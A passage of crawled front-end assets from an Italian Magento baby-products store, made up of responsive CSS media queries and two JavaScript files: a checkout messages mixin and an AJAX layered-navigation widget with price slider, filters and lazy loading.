        margin-top: 45px;
    }
    .header .nav.nav-main-menu > li > a{

        font-size: 17px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0px;

    }

    .header .table-icon-menu > div{

        padding: 19px 5px 16px 0;

    }


}
@media only screen and (min-width:992px) and (max-width:1200px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    .catalog-category-view .page-title-wrapper {
        height: 160px;
        margin-top: 140px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 40px;
    }
    .catalog-category-view .category-description {
        font-size: 12px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .mt-banner {

        margin-top: 60px;

    }
    .header .head-social {

        width: 70%;
    }
}
@media only screen and (min-width:768px) and (max-width:992px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    .rewards{
        padding-top: 15px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 60px 0 13px;
        margin-top: 60px;
    }
    .catalog-category-view .page-title-wrapper {
        margin-top: 175px!important;
        height: 130px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 35px !important;
    }
    .catalog-category-view .category-description {
        font-size: 11px !important;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header .head-social {

        float: left;

        width: 60%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 90px;

    }

}
@media only screen and (min-width:320px) and (max-width:768px){
    .mobile-icon-search {
        display: inline;
        position: absolute!important;
        top: 5px!important;
        right: 14px!important;
    }
    .icon-close {
        position: absolute;
        top: -42px;
        right: 15px;
        display: inline-block;
        width: 20px;
        height: 20px;
        text-align: center;
        line-height: 20px;
        cursor: pointer;
        font-family: 'GT-Maru';
        font-size: 22px;
        display: block;
    }
    .amsearch-items-section {
        max-height: 300px;
    }
    .-amsearch-overlay-opened .mobile-icon-search {
       display: none;
    }
    .-amsearch-overlay-opened .amsearch-wrapper-block {
        top: 50px;
        background: #fff;
        margin: 12px 0 0;
    }
    .amsearch-input-wrapper .amsearch-button.-loupe {
        right: 5px;
    }
    .-amsearch-overlay-opened .amsearch-input {
        max-width: 100%;
    }
    .amsearch-input-wrapper {
        width: 30px;
        transition: initial;
    }
    .amsearch-form-block.-opened .amsearch-input-wrapper {
        display: block;
        width: 100%;
    }
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    #mainMenu .toggle-menu .fa:before {
        content: "\f067";
    }
    #mainMenu .toggle-menu a.active .fa:before {
        content: "\f068";
    }
    #mainMenu .dropdown-menu .hidden-des {
        display: none;
    }
    .header:not(.header6):not(.header7) .nav-main-menu [class*="col-"] {
        max-width: 100%;
        flex: 100%;
    }
    #main-Menucontent .line {
        margin:0;
    }
    .category-product-actions:after {
        display: block;
        clear: both;
        content: "";
    }
    #m-cookienotice.v-bar {
        width: 100%;
        left: 0;
    }
    .category-product-actions {
        margin-bottom: 0;
    }
    .rewards{
        padding-top: 15px;
    }
    .mt-wishlist-reward h3 {
        font-size: 17px;
    }
    .mt-wishlist-reward .second-banner p {
        font-size: 10px;
    }
    .search-close i.pe-7s-close {
        margin-top: -70px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }

    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before{
        margin-bottom: 10px;
        margin-left: 15px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, ul#mobile-menu-9-1 a {
        color: #024f95;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {
        font-size: 14px;
        font-family: "Montserrat-Bold";
    }
    .giftproduct li.level1 a{
        font-size: 14px;
        font-family: "BebasNeue-Bold";
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .field.qty{
        width: 100%;
    }
    .control.qty {
        width: 130px;
        display: grid;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty {
        width: 82px;
        height: 35px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .page-title-wrapper{
        height: 140px;
        margin-top: 65px;
    }
    .page-header span.base {
        font-size: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 50px 0 13px;
        margin-top: 55px;
    }
    .catalog-category-view div#product-wrapper {
        padding-top: 30px;
    }
    .catalog-category-view .category-description{
        display: none;
    }
    .catalog-category-view .page-title-wrapper ,.wordpress-homepage-view .page-title-wrapper,.brand-index-index .page-title-wrapper, .catalogsearch-result-index .page-title-wrapper{
        height: 115px;
        margin-top: 100px !important;
    }
    .catalog-category-view .page-title-wrapper h1, .page-title-wrapper .h1{
        align-items: center;
        display: flex;
        justify-content: center;
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        text-align: center;
        top: 0;
    }
    .header .dropdown-switcher{
        margin-left:0;
    }
    .mt-social .payment {
        padding-left: 0;
        margin-top: 20px;
    }

    .top-middle-header{
        display: none;
    }

    .header .head-social {

        float: left;

        width: 65%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 0px;

    }

    .mt-banner .inner-text h2 {
        font-size: 25px;
    }
    .mt-banner .second-banner.inner-text h2 {
        font-size: 20px !important;
    }
    .inner-text.second-banner{
        width: 50%;
    }
    .second-banner.inner-text .btn {
        font-size: 10px;
        padding: 2px 5px;
    }
    div#page-header-sliders {
    height: auto !important;
    margin-top: 85px !important;
}
}
@media only screen and (min-width:320px) and (max-width:448px){
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 25px;
    }
    .post-content {
        padding-top: 50px;
    }
    .wishlist-index-index .field.qty {
        padding-right: 5px;
    }
    .header .head-social {

        float: left;

        width: 75%;
    }
    .mt-banner {

        margin-top: 0px; 

    }
    .header .head-social{
        padding: 10px 0;
    }
    .header .dropdown-switcher .switcher-toggle{
        padding: 0;
        padding-top: 12px;
    }
    .catalog-category-view .page-title-wrapper{
        height: 60px !important;
    }
    .page-header span.base {
        font-size: 35px !important;
    }
}
.fb-join a{
    display: flex;
    align-items: center;
}
.fb-join .fb-circle {
    padding: 5px 10px;
    font-size: 14px;
}
.mt-newsletter .block.newsletter{
    padding: unset;
}
@media only screen and (min-width:1200px){
.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu{
    top: 15px;
}
}
@media only screen and (min-width:320px){
    #block-discount {
        float:none;
    }
    #block-discount .payment-option-title.field.choice {
        padding-left: 30px;
    }
    .checkout-cart-index .checkout-extra > .block .content {
        padding: 30px 30px 0;
    }
    .block-authentication .g-recaptcha {
        margin-bottom: 20px;
    }
    .table-wrapper.additional-addresses {
        overflow-x: auto;
    }
    .giftcard-delivery li {
        margin-bottom: 10px;
    }
    .catalog-product-view .giftcard-field-wrapper {
        display: block;
    }
}

@media (max-width: 1024px) {
    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before {
        margin: 0 0 10px 15px;
        top: 33px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_CompleteCheckout/js/view/messages-mixin.js
body_size: 75
content:
define([
    'jquery',
    'Magento_Checkout/js/model/quote',
],function ($, quote) {
    'use strict';

    return function (messages) {
        return messages.extend({
            onHiddenChange: function (isHidden) {
                // Hide message block if needed
                if (!quote.isVirtual() && quote.paymentMethod() && !quote.shippingMethod()) {
                    isHidden = false;
                }
                this._super(isHidden);
            }
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Ajaxlayernavigation/js/ajax-navigation-mixin.js
body_size: 492
content:
define([
    'jquery',
     'mage/apply/main',
], function ($, mage) {
    'use strict';

    var ajaxnavigationMixin = {
        ajax_init: function(url) {
            var self = this;
            if (!this.useAjax) {
                window.location = decodeURIComponent(url);
                return false;
            }

            window.history.pushState("", "", decodeURIComponent(url));
            $.ajax({
                method: "GET",
                url: decodeURIComponent(url),
                data: { is_ajax: 1 },
                dataType: "json",
                showLoader: true,
            }) .done(function(data) {
                
                if (data.redirect) {
                    window.location.replace(data.redirect);
                }
                if (data.list) {
                    $(".main .toolbar-products").remove();
                    $(".main .products").remove();
                    $(".main .filter-active").remove();
					if($('.ajaxscroll-enable').length){
						$('.ajaxscroll-enable').remove();
					}
					$(".main .message").remove();
                    $(".category-product-actions").first().before(data.state);
                    $(".category-product-actions").first().after(data.list);
                }
                if (data.filters) {
                    $("#layered-filter-block").remove();
					if($('.sidebar-main').length){
						$(".sidebar-main").prepend(data.filters);
					}else{
						$(".column.main").prepend(data.filters);
					}
                    
                }
				if($('.category-product-actions').length > 1){
					$('.category-product-actions').first().remove();
				}
                self.url = url;
                self.initNavigation();
                $(mage.apply);
				self.reInitFunction();
            }).fail(function(jqXHR, textStatus, errorThrown) {
                console.log(textStatus);
            });
        },
    };

    return function (widget) {
        $.widget('mage.ajaxnavigation', widget, ajaxnavigationMixin);
        return $.mage.ajaxnavigation;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Ajaxlayernavigation/js/ajax-navigation.js
body_size: 2206
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
     'mage/apply/main', 
    'MGS_Ajaxlayernavigation/js/ion.rangeSlider.min',
    "mlazyload"
], function ($,mage,ionRangeSlider) {
    'use strict';
    $.widget('mage.ajaxnavigation', {
        options: {
             
        }, 
        _create: function () {
            this.url = $(location).attr('href'); 
            this.useAjax = this.options.useAjax;
            this.usePrice_slide = this.options.use_range_price;
            this.minPrice = $("#price-range-slider").data("from");
            this.maxPrice = $("#price-range-slider").data("to");
            this.fromPrice = $("#price-range-slider").data("from");
            this.toPrice = $("#price-range-slider").data("to");
            this.pricePrefix = this.options.pricePrefix;
            this.pricePostfix = this.options.pricePostfix;
            this.initNavigation();
        },
        initNavigation: function() { 
            if(this.usePrice_slide){
               this.addPriceSlider(); 
            } 
            var self = this;
            setTimeout(function(){ 
                self.addToolbarObservers();
            },300);
            this.addFilterObservers();
        },
        addPriceSlider: function() {
            var self = this,
                priceActive = location.search.split('price=')[1];
            if (priceActive) {
                $("#price-range-slider").data('from', this.fromPrice);
                $("#price-range-slider").data('to', this.toPrice);
            }
            $("#price-range-slider").ionRangeSlider({
                type: "double",
                min: self.minPrice,
                max: self.maxPrice,
                from: self.fromPrice,
                to: self.toPrice,
                prettify_enabled: true,
                prefix: self.pricePrefix,
                postfix: self.pricePostfix,
                grid: true,
                onFinish: function(obj) {
                    self.applyToolbarElement('price', obj.from + '-' + obj.to);
                    self.fromPrice = obj.from;
                    self.toPrice = obj.to;
                }
            });
        },
        addFilterObservers: function() {
            var selectedIds, checkbox, filterItem,
                self = this;

            $("#layered-filter-block .filter-title strong").off();
            $("#layered-filter-block .filter-title strong").on("click", function() {
                if (self.isMobile()) {
                    if ($('body').hasClass('filter-active')) {
                        $('body').removeClass('filter-active');
                    } else {
                        $('body').addClass('filter-active');
                    }

                    if ($('.block.filter').hasClass('active')) {
                        $('.block.filter').removeClass('active');
                    } else {
                        $('.block.filter').addClass('active');
                    }
                }
            });
            $(".mgs-layered-checkbox").on('change',function(){
                self.applyFilter($(this).parent().next());
                return false;
            });

            $(".mgs-ajax-layer-item" ).off();
            $(".mgs-ajax-layer-item").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                var checkboxWrapper = $(this).prev(),
                    checkbox = checkboxWrapper.find('input');

                self.toggleCheckbox(checkbox);
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-link").off();
            $(".state-item-remove").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this).next());
                return false;
            });


            $( ".swatch-attribute-options a" ).off();
            $(".swatch-attribute-options a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-clear-all").off();
            $(".filter-active-item-clear-all").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });
            // show hide filter
            $( ".filter-content dt" ).off();
            $(".filter-content dt").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.toggleFilter($(this));
                return false;
            });
        },
        toggleCheckbox: function(el) {
            if (el.prop('checked')) {
                el.prop("checked", false);
            } else {
                el.addClass('loading');
                el.prop("checked", true);
            }
        },

        addToolbarObservers: function() {
            var self = this;
            $("#mode-list").off();
            $("#mode-list").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_mode', 'list');
                return false;
            });

            $("#mode-grid").off();
            $("#mode-grid").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_mode', 'grid');
                return false;
            });

            $("#sorter").off();
            $("#sorter").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_order', $(this).val());
                return false;
            });

            $(".sorter-action").off();
            $(".sorter-action").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation(); 
                self.applyToolbarElement('product_list_dir', $(this).attr("data-value"));
                return false;
            });


            $(".limiter-options").off();
            $(".limiter-options").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation();

                self.applyToolbarElement('product_list_limit', $(this).val());
                return false;
            });

            $(".pages-items a").off();
            $(".pages-items a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                $('html, body').animate({
                    scrollTop: $("#maincontent").offset().top
                }, 500);
                return false;
            });
        },

        applyToolbarElement: function(param, value) {
            var self = this,
                urlParams = self.urlParams(self.url),
                url = self.url.split("?")[0];

            urlParams[param] = value;
            self.ajax_init(url + '?' + $.param(urlParams));
        },

        applyFilter: function(el) {
            this.ajax_init($(el).attr('href'));
        },

        ajax_init: function(url) {
            var self = this;
            if (!this.useAjax) {
                window.location = decodeURIComponent(url);
                return false;
            }
            window.history.pushState("", "", decodeURIComponent(url));
            $.ajax({
                method: "GET",
                url: decodeURIComponent(url),
                dataType: "json",
                data: { is_ajax: 1 },
                showLoader: true
            }) .done(function(data) {
                if (data.list) {
                    if($('body').hasClass('page-layout-1column')){
                        $(".product-container.category-product-container").replaceWith(data.list);
                        $("#filter-container").html(data.state);
                    }else {
                        $(".main .toolbar-products").remove();
                        $(".main .products").remove();
                        $(".main .filter-active").remove();
                        $(".product-container.category-product-container").replaceWith(data.list);
                        $('.search.results').replaceWith(data.list);
                        $("#filter-container").html(data.state);
                    }
                }
                if (data.filters) {
                    $(".sidebar-main .filter").remove();
                    $(".page-layout-1column .main .filter.mgs-filter").remove();
                    $(".sidebar-main").prepend(data.filters);
                    $(".page-layout-1column .category-product-actions").prepend(data.filters);
                }
                self.url = url;
                self.initNavigation();
                $(mage.apply);
                if (self.isMobile()) {
                    if ($('body').hasClass('filter-active')) {
                        $('.block.filter').addClass('active');
                    } else {
                        //$('.filter-options').hide();
                    }
                }
                
                $("img.lazy").unveil(25, function(){
                    var self = $(this);
                    setTimeout(function(){
                        self.removeClass('lazy');
                        self.parents('.parent_lazy').addClass('lazy_loaded');
                    }, 0);
                });
            }).fail(function(jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            });
        },

        urlParams: function(url) {
            var result = {};
            var searchIndex = url.indexOf("?");
            if (searchIndex == -1 ) return result;
            var sPageURL = url.substring(searchIndex +1);
            var sURLVariables = sPageURL.split('&');
            for (var i = 0; i < sURLVariables.length; i++) {
                var sParameterName = sURLVariables[i].split('=');
                result[sParameterName[0]] = sParameterName[1];
            }

            return result;
        },

        toggleFilter: function(el) {
            el.toggleClass('inactive');
            el.toggleClass('active');
            el.next().slideToggle(); 
        },

        isMobile: function() {
            if( navigator.userAgent.match(/Android/i)
                 || navigator.userAgent.match(/webOS/i)
                 || navigator.userAgent.match(/iPhone/i)
                 || navigator.userAgent.match(/iPad/i)
                 || navigator.userAgent.match(/iPod/i)
                 || navigator.userAgent.match(/BlackBerry/i)
                 || navigator.userAgent.match(/Windows Phone/i)
                 ){
                return true;
            }else {
                return false;
            }
        },
        reInitFunction: function(){
            var formKey = $("input[name*='form_key']").first().val();
            $("input[name*='form_key']").val(formKey);
            $(".mgs-quickview").bind("click", function() {
                var b = $(this).attr("data-quickview-url");
                b.length && reInitQuickview($, b)
            });

            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });

            return;

        }
    });

    return $.mage.ajaxnavigation;
});
